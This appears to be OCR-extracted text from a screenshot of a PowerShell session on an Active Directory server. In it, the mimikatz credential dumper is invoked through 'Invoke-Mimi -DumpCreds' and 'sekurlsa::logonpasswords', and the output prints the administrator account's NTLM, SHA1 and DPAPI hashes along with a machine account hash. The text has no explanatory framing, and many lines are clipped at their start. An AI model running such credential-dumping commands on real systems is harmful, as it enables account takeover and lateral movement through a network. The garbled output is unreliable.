 winserv2019forest.ad.forest.corp]: PS C:\Users\Administrador\Documents> Invoke-Mimi -DumpCreds
.#####. mimikatz 2.2.0 (x64) #19041 Dec 23 2022 18:36:14
.## ^ ##. "A La Vie, A L'Amour" - (oe.eo)
## / \ ## /*** Benjamin DELPY `gentilkiwi` ( benjamin@gentilkiwi.com )
## \ / ## > https://blog.gentilkiwi.com/mimikatz
'## v ##' Vincent LE TOUX ( vincent.letoux@gmail.com )
'#####' > https://pingcastle.com / https://mysmartlogon.com ***/
imikatz(powershell) # sekurlsa::logonpasswords
uthentication Id : 0 ; 296685 (00000000:000486ed)
ession : Interactive from 1
ser Name : Administrador
omain : AD
ogon Server : WINSERV2019FORE
ogon Time : 07/02/2023 9:24:51
ID : S-1-5-21-4235180140-1780816752-909775143-500
msv :
[00000003] Primary
* Username : Administrador
* Domain : AD
* NTLM : 077cccc23f8ab7031726a3b70c694a49
* SHA1 : b54ce6c687289e67a9b7ea578f86fb8d14f2c625
* DPAPI : f38e8b497bea6f4b7868d30c94a2f441
tspkg :
wdigest :
* Username : Administrador
* Domain : AD
* Password : (null)
kerberos :
* Username : Administrador
* Domain : AD.FOREST.CORP
* Password : (null)
ssp :
credman :
uthentication Id : 0 ; 45725 (00000000:0000b29d)
ession : Interactive from 1
ser Name : DWM-1
omain : Window Manager
ogon Server : (null)
ogon Time : 07/02/2023 9:24:08
ID : S-1-5-90-0-1
msv :
[00000003] Primary
* Username : WINSERV2019FORE$
* Domain : AD
* NTLM : dd41c02a2461e658169b47c8f77db402